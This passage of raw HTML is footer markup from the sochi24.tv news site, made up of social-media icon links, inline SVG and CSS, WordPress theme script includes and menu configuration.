width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"a32f84bda6","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 